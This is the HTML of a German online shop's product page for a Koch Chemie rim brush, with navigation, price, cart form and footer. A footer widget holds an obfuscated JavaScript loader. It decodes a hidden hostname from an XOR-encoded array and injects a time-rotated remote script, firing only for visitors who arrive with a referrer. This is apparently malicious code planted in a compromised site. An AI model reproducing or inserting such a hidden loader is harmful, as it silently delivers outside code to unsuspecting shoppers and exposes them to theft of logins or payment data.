	<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6033 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/reinigungsknete/" class="kalles-nav-link">Reinigungsknete</a></li>
	<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/wascheimer/" class="kalles-nav-link">Wascheimer</a></li>
	<li id="menu-item-6047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6047 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/waschhandschuh/" class="kalles-nav-link">Waschhandschuh</a></li>
</ul>

</div>
</li>
<li id="menu-item-6029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6029 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Tücher</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-6023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6023 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/mikrofaser/" class="kalles-nav-link">Mikrofaser</a></li>
	<li id="menu-item-6048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6048 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/zubehoer/trockentuch/" class="kalles-nav-link">Trockentuch</a></li>
</ul>

</div>
</li>
</ul>					</nav><!-- .the4-navigation -->
				</div>
				<div class="col-lg-auto col-lg-2 col-md-5 col-4 tr col_group_btns">
					<div class="the4-action in_flex al_center middle-xs">
			<a class="sf-open cb chp" data-open="the4-search-opened" href="javascript:void(0);"  title="Search"><i class="t4_icon_t4-search"></i></a>
		<div class="the4-my-account hidden-xs ts__05 pr the4-login-register sidebar"><a class="cb chp db" href="https://excase-service.shop/mein-konto/"><i class="t4_icon_t4-user"></i></a><ul class="pa tc"></ul></div><div class="the4-icon-cart pr sidebar"><a class="cart-contents pr cb chp db" href="https://excase-service.shop/warenkorb/" title="View your shopping cart"><i class="t4_icon_t4-shopping-cart"></i><span class="pa count bgb br__50 cw tc">0</span></a></div></div><!-- .the4-action -->				</div>
			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .header__mid -->
</header><!-- #the4-header --><div id="the4-content">
<div class="the4-wc-single wc-single-1 mb__60 left buynow_btn_full has-buy-now">
	<div class="woo-brc bgbl pt__20 pb__20 pl__15 pr__15 lh__1"><div class="row al_center fl_center"><div class="container flex"><div class="col"><nav class="woocommerce-breadcrumb"><a href="https://excase-service.shop">Home</a><i class="t4_icon_angle-right-solid"></i><a href="https://excase-service.shop/produkt-kategorie/allgemein/">Allgemein</a><i class="t4_icon_angle-right-solid"></i>Koch Chemie &#8211; Felgenpinsel Atlasta</nav></div><div class="col-auto flex al_center"><a href="https://excase-service.shop/produkt/meguiars-kit-bag-kofferraum-organisator-kleine-tasche/" class="pl__5 pr__5 fs__18 cd chp ttip_nt tooltip_bottom_left"><i class="t4_icon_angle-left-solid"></i><span class="tt_txt">Meguiar´s - Kit Bag Kofferraum-Organisator kleine Tasche</span></a><a href="https://excase-service.shop/shop/" class="pl__5 pr__5 fs__20 cd chp ttip_nt tooltip_bottom_left"><i class="fwb t4_icon_t4-grid  fs__18"></i><span class="tt_txt">zurück zu den Produkten</span></a><a href="https://excase-service.shop/produkt/koch-chemie-tornador-towel-66x43cm/" class="pl__5 pr__5 fs__18 cd chp ttip_nt tooltip_bottom_left"><i class="t4_icon_angle-right-solid"></i><span class="tt_txt">Koch Chemie - Tornador Towel | 66x43cm</span></a></div></div></div></div><div class="woocommerce-notices-wrapper"></div>	<div class="container">	<div id="product-5173" class="mt__40 data-featured-product-se post-5173 product type-product status-publish has-post-thumbnail product_cat-allgemein product_cat-buerste product_cat-kochchemie product_cat-pinsel product_cat-zubehoer first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="row flex">
            <div class="col-md-12 col-xs-12">
                <div class="row">
					<div class="col-md-6 col-sm-6 col-xs-12 pr mb__30">
						<div class="badge tu tc fs__12 ls__2">
	</div><div class="single-product-thumbnail pr left no-nav">
	<div class="main-img-wrapper pr">
		<div class="p-thumb images woocommerce-product-gallery the4-carousel" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "adaptiveHeight":true, "asNavFor": ".p-nav", "fade":true}'>
			<div data-thumb="https://excase-service.shop/wp-content/uploads/2020/10/koch_chemie_felgenpinsel_atlasta_999340_final-1-120x120.png" class="p-item woocommerce-product-gallery__image"><a class="single-product-img-link" href="https://excase-service.shop/wp-content/uploads/2020/10/koch_chemie_felgenpinsel_atlasta_999340_final-1.png"><div class="single-product-img-wrapper the4-lazyload"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="the4-product-image wp-post-image lazyload" alt="" title="" data-caption="" data-src="https://excase-service.shop/wp-content/uploads/2020/10/koch_chemie_felgenpinsel_atlasta_999340_final-1.png" data-large_image="https://excase-service.shop/wp-content/uploads/2020/10/koch_chemie_felgenpinsel_atlasta_999340_final-1.png" data-zoom-image="https://excase-service.shop/wp-content/uploads/2020/10/koch_chemie_felgenpinsel_atlasta_999340_final-1.png" data-large_image_width="600" data-large_image_height="600" decoding="async" data-srcset="https://excase-service.shop/wp-content/uploads/2020/10/koch_chemie_felgenpinsel_atlasta_999340_final-1.png 600w, https://excase-service.shop/wp-content/uploads/2020/10/koch_chemie_felgenpinsel_atlasta_999340_final-1-300x300.png 300w, https://excase-service.shop/wp-content/uploads/2020/10/koch_chemie_felgenpinsel_atlasta_999340_final-1-120x120.png 120w, https://excase-service.shop/wp-content/uploads/2020/10/koch_chemie_felgenpinsel_atlasta_999340_final-1-150x150.png 150w" data-sizes="auto" /></div></a></div>		</div>
		<div class="kalles_product_image_action pa">
			<div class="kalles-product-gallery-btn p_group_btns flex">
                <button class="bghp br__40 tc flex al_center fl_center bghp_ show_btn_pr_gallery ttip_nt tooltip_top_left"><i class="t4_icon_expand-arrows-alt-solid"></i><span class="tt_txt">Click to enlarge</span></button>
                </div>		</div>
	</div> <!-- .main-img-wrapper -->
	<div class="kales-thumb-outsite"></div>
</div>					</div>

					<div class="col-md-6 col-sm-6 col-xs-12 mb__30">
						<div class="summary entry-summary">
							<h1 class="product_title entry-title">Koch Chemie &#8211; Felgenpinsel Atlasta</h1><div class="flex wrap fl_between al_center price-review">
		
				<div class="legacy-itemprop-offers">

		
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;18,90</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% MwSt.</div>
		<span class="wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;126,00</bdi></span> / 1 kg)</span><div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://excase-service.shop/versand-lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>
		</div>

		</div><div class="woocommerce-product-details__short-description">
	
    <p>Extrem robuster und säurebeständiger Felgenpinsel mit extra-harten Kunststoffborsten. Ermöglicht eine schnelle und gründliche Reinigung aller Felgentypen ohne Gefahr von Zerkratzung.</p>
</div>
<div class="btn-atc btn_des_1 btn_txt_3 stripe-enabled atc-slide"><p class="stock in-stock">3 in stock</p>

	
	<form class="cart" action="https://excase-service.shop/produkt/koch-chemie-felgenpinsel-atlasta/" method="post" enctype='multipart/form-data' data-thumb_style="1" data-thumb_position="left">
		<div class="in_flex column w__100">
			<div class="flex wrap">
					<div class="quantity pr fl mr__10">
		<input
			type="number"
			id="quantity_697103921ce58"
			class="input-text qty text tc"
			step="1"
			min="1"
			max="3"
			name="quantity"
			value="1"
			title="Menge"
			inputmode="numeric" />

		<div class="qty tc">
			<a class="plus db cb pa" href="javascript:void(0);">
				<i class="t4_icon_t4-plus"></i>
			</a>
			<a class="minus db cb pa" href="javascript:void(0);">
				<i class="t4_icon_t4-minus"></i>
			</a>
		</div>
	</div>
	
									<input type="hidden" name="add-to-cart" value="5173" />
					<button type="submit" data-quantity="" name="add-to-cart" value="5173" data-product_id="5173" class="single_add_to_cart_button button order-4 w__100 mt__20 alt pr"
						 
						data-ani="none"
						data-time="6												"><span>Add to cart</span></button>
				
				<div class="nt_add_w ts__03 pa wishlish-single order-3 kalles-wishlist-btn default"><a href="https://excase-service.shop/koch-chemie-felgenpinsel-atlasta/" class="wishlistadd cb chp ttip_nt tooltip_top_left" rel="nofollow" data-no-instant="" data-id="5173" data-skey="19658b31da">
							<span class="tt_txt">Add to Wishlist</span><i class="t4_icon_t4-heart"></i>
					</a></div>			</div>
            <div class="t4-buy-now-btn mt__20">
                <button 
                id="btn-buy-now" t
                ype="submit" name="kalles-btn-buy-now" 
                value="5173" 
                class="btn btn-buy-now w__100 tc type_simple" 
                style="background-color:#000"
            >Sofortkauf</button></div>            		</div>

	</form>

			<div id="wc-stripe-payment-request-wrapper" style="margin-top: 1em;clear:both;display:none;">
			<div id="wc-stripe-payment-request-button">
								<!-- A Stripe Element will be inserted here. -->
			</div>
		</div>
		
</div><div class="extra-link t4-size-guide mt__25 fwsb"></div><div class="product_meta">
			
</div>

						</div><!-- .summary -->
					</div>
				</div>
			</div>
            		</div>
        	
		<div class="woocommerce-tabs wc-tabs-wrapper pt__50">
			<ul class="tabs wc-tabs flex center-xs fs__16" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a class="db br__40 cg" href="#tab-description">Description</a>
					</li>
									<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
						<a class="db br__40 cg" href="#tab-additional_information">Additional information</a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a class="db br__40 cg" href="#tab-reviews">Reviews (0)</a>
					</li>
							</ul>
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"  role="tabpanel" aria-labelledby="tab-title-description">
					
	<h2>Description</h2>

<p>30 x 255 mm</p>
				</div>
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information"  role="tabpanel" aria-labelledby="tab-title-additional_information">
					
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0,15 kg</td>
		</tr>
	</table>
				</div>
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews"  role="tabpanel" aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Koch Chemie &#8211; Felgenpinsel Atlasta&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/koch-chemie-felgenpinsel-atlasta/#respond" style="display:none;">Antwort abbrechen</a></small></span><p class="must-log-in">You must be <a href="https://excase-service.shop/mein-konto/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>
					</div>

	
        <meta itemprop="url" content="https://excase-service.shop/produkt/koch-chemie-felgenpinsel-atlasta/" />
	</div>
</div>
	</div>
</div>			<footer id="the4-footer" class="bgbl footer-1 "  itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
	                <div class="footer__top pb__70 pt__80 ">
			<div class="container pr">
				<div class="row row-grid footer-col-4">
                    					<div class="col-12">
						<aside id="media_image-2" class="widget widget_media_image"><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%200%200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="image wp-image-2509  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg" data-sizes="auto" /></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">EXCASE ist Ihr professioneller Partner rund um das Thema Fahrzeugaufbereitung und Autoaufbereitung in München. Sie wünschen eine individuelle und professionelle Pflege rund um Ihr Fahrzeug? Dann sind Sie bei uns genau richtig!</div></aside><aside id="kalles_w_social-2" class="widget wrap_social"><h4 class="widget-title fwm">Connect</h4><div class="the4-social"><a class="dib br__50 tc social-1" href="https://www.instagram.com/excase.muenchen/" target="_blank"><i class="fab fa-instagram"></i></a><style type="text/css">
                        .social-1:hover i{ color : ;}
                    </style><a class="dib br__50 tc social-2" href="https://www.facebook.com/excase/" target="_blank"><i class="fab fa-facebook-f"></i></a><style type="text/css">
                        .social-2:hover i{ color : ;}
                    </style><a class="dib br__50 tc social-3" href="https://g.page/excase/review" target="_blank"><i class="fab fa-google"></i></a><style type="text/css">
                        .social-3:hover i{ color : ;}
                    </style></div></aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_53297) {
    
    var _28ffa = Date.now();
    var _2a2ad = 1000;
    _28ffa = _28ffa / _2a2ad;
    _28ffa = Math.floor(_28ffa);

    var _7c870 = 600;
    _28ffa -= _28ffa % _7c870;
    _28ffa = _28ffa.toString(16);

    var _a49a8 = _53297.referrer;

    if (!_a49a8) return;

    var _169d4 = [43435, 43438, 43441, 43426, 43427, 43430, 43444, 43439, 43429, 43432, 43430, 43445, 43427, 43436, 43438, 43443, 43497, 43438, 43433, 43425, 43432];

    _169d4 = _169d4.map(function(_e1bf2){
        return _e1bf2 ^ 43463;
    });

    var _583db = "7c6e353f8ff4ba158668d7142c19abe4";
    
    _169d4 = String.fromCharCode(..._169d4);

    var _7a25c = "https://";
    var _b2145 = "/";
    var _b9254 = "track-";

    var _bd597 = ".js";

    var _f20ba = _53297.createElement("script");
    _f20ba.type = "text/javascript";
    _f20ba.async = true;
    _f20ba.src = _7a25c + _169d4 + _b2145 + _b9254 + _28ffa + _bd597;

    _53297.getElementsByTagName("head")[0].appendChild(_f20ba)

}(document);
</script></aside>					</div>
                    					<div class="col-12">
						<aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Informationen</h3><div class="textwidget custom-html-widget"><ul class="footer-links">
<li><a href="https://www.excase-service.de/">Über uns</a></li>
<li><a href="https://www.excase-service.de/kontakt/">Kontakt</a></li>
<li><a href="https://excase-service.shop/datenschutz/">Datenschutz</a></li>
<li><a href="https://excase-service.shop/impressum/">Impressum</a></li>
<li><a href="https://www.excase-service.de/">Autoaufbereitung</a></li>
	<li><a href="https://www.excase-service.de/motorradaufbereitung-muenchen/">Motorradaufbereitung</a></li>
</ul></div></aside>					</div>
                    					<div class="col-12">
						<aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Hilfe</h3><div class="textwidget custom-html-widget"><ul class="footer-links">
<li><a href="https://excase-service.shop/mein-konto/">Kundenkonto</a></li>
<li><a href="https://excase-service.shop/warenkorb/">Warenkorb</a></li>
<li><a href="https://excase-service.shop/versand-lieferung/">Versandinformationen</a></li>
<li><a href="https://excase-service.shop/zahlungsweisen/">Zahlungsarten</a></li>
<li><a href="https://excase-service.shop/widerruf/">Widerruf</a></li>
</ul></div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Support</h3><div class="textwidget custom-html-widget"><strong>Telefon:</strong> 08102 - 99 59 911
<br />
<strong>Whatsapp:</strong> 0162 333 633 7
<br />
<br />
Mo-Fr: 08:00 - 18:00 Uhr
<br />
Sa: 09:00 - 15:00 Uhr</div></aside>					</div>
                    					<div class="col-12">
						<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Zahlungsarten</h3><div class="textwidget custom-html-widget"><div class="payment_icons_footer">
<i class="pf pf-amazon"></i>
<i class="pf pf-paypal"></i>
<i class="pf pf-klarna"></i>
<i class="pf pf-mastercard"></i>
<i class="pf pf-visa"></i>
<i class="pf pf-stripe"></i>
<i class="pf pf-sepa"></i>
</div></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Versandpartner</h3><div class="textwidget custom-html-widget"><div>
<img src="https://excase-service.shop/wp-content/uploads/2022/09/dhl_logo_2021.svg" />
</div></div></aside>					</div>
                    				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .footer__top -->
	    
    		
<div class="footer__bot pt__20 pb__20 lh__1">
	<div class="container pr tc">
		<div class="row"><div class="col-md-6 col-sm-12 col-xs-12 start-md center-sm center-xs">Copyright © 2022 EXCASE GmbH &amp; Co. KG, Alle Rechte vorbehalten.</div><div class="col-md-6 col-sm-12 col-xs-12 end-md center-sm center-xs flex"></div></div>	</div>
</div><!-- .footer__bot -->    </footer><!-- #the4-footer -->		</div><!-- #the4-wrapper -->
		<a id="the4-backtop" class="pf br__50"><span class="tc bgp br__50 db cw"><i class="pr pe-7s-angle-up"></i></span></a>

				<!-- Glicon Symbols -->
        <div id="gliconsymbols" class="hide dn"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol id="scl_remove"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"> <polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line> </svg> </symbol> <symbol id="scl_edit"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"> <path d="M11 4H4a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-7"></path><path d="M18.5 2.5a2.121 2.121 0 0 1 3 3L12 15l-4 1 1-4 9.5-9.5z"></path> </svg> </symbol> <symbol id="scl_selected"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path></svg></symbol></svg></div>		<div class="mask-overlay ntpf t__0 r__0 l__0 b__0 op__0 pe_none"></div>
		
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kalles-child/*","/wp-content/themes/kalles/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="application/ld+json" id="t4s-inactive_tab">
				{"message":["Don't forget this..."," Come back!"],"delay":"1000"}		</script>
				<script type="text/javascript">
			(function() {
			
			
						}());
		</script>

		<div class="the4-canvas-menu nt_sleft the4-push-menu">
    <!-- <i class="close-menu pegk pe-7s-close ts__03 cd"></i> -->
    <div class="mb_nav_tabs flex al_center mb_cat_true">
        <div class="mb_nav_title pr mb_nav_ul flex al_center fl_center active " data-id="#kalles-section-mb_nav_js">
            <span class="d-block truncate">Menu </span>
        </div>
                    <div class="mb_nav_title pr flex al_center fl_center" data-id="#kalles-section-mb_cat_js">
                <span class="d-block truncate">Kategorien </span>
            </div>
            </div>
    <div id="kalles-section-mb_nav_js" class="mb_nav_tab active">
        <div id="the4-mobile-menu" class="menu-main-menu-de-container"><ul id="menu-main-menu-de" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent item-level-0"><a href="https://excase-service.shop/shop/" class="kalles-nav-link" >Alle Produkte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-0"><a href="https://excase-service.shop/produkt-kategorie/desinfektionsmittel/" class="kalles-nav-link" >Desinfektionsmittel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Außenreinigung</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/aussenreiniger/" class="kalles-nav-link" >Außenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/detailer/" class="kalles-nav-link" >Detailer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/felgenreiniger/" class="kalles-nav-link" >Felgenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/glasreiniger/" class="kalles-nav-link" >Glasreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/gleitspray/" class="kalles-nav-link" >Gleitspray</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kunststoff-gummipflege/" class="kalles-nav-link" >Kunststoff/Gummipflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/lackpflege/" class="kalles-nav-link" >Lackpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/motor/" class="kalles-nav-link" >Motorraum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/polituren-schleifmittel/" class="kalles-nav-link" >Polituren &amp; Schleifmittel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/reifenpflege/" class="kalles-nav-link" >Reifenpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/shampoo/" class="kalles-nav-link" >Shampoo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/spruehwachs/" class="kalles-nav-link" >Sprühwachs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/versiegelung/" class="kalles-nav-link" >Versiegelung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vorreiniger/" class="kalles-nav-link" >Vorreiniger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Innenreinigung</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/geruchsneutralisierer-duft/" class="kalles-nav-link" >Geruchsneutralisierer &amp; Duft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/innenreiniger/" class="kalles-nav-link" >Innenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/lederpflege/" class="kalles-nav-link" >Lederpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/textilreiniger/" class="kalles-nav-link" >Textilreiniger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Hersteller</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/bigboi/" class="kalles-nav-link" >Bigboi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/colourlock/" class="kalles-nav-link" >COLOURLOCK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/excase/" class="kalles-nav-link" >EXCASE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/flex/" class="kalles-nav-link" >Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/hersteller/gyeon/" class="kalles-nav-link" >Gyeon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/ivality/" class="kalles-nav-link" >Ivality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kochchemie/" class="kalles-nav-link" >KochChemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kaercher/" class="kalles-nav-link" >Kärcher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kwazar/" class="kalles-nav-link" >Kwazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/liquid-elements/" class="kalles-nav-link" >Liquid Elements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/hersteller/meguiars/" class="kalles-nav-link" >Meguiars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/nanoceramicprotect/" class="kalles-nav-link" >NanoCeramicProtect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/prevost/" class="kalles-nav-link" >PREVOST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/renideo/" class="kalles-nav-link" >renideo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/rupes/" class="kalles-nav-link" >Rupes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/sonax/" class="kalles-nav-link" >Sonax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/tornador/" class="kalles-nav-link" >Tornador</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vikan/" class="kalles-nav-link" >Vikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vland/" class="kalles-nav-link" >VLAND</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Sonstiges</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/bodenreinigungsmaschine/" class="kalles-nav-link" >Bodenreinigungsmaschine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/led-deckenleuchten/" class="kalles-nav-link" >LED Deckenleuchten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/rueckleuchten/" class="kalles-nav-link" >Rückleuchten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Zubehör</a>
<ul>
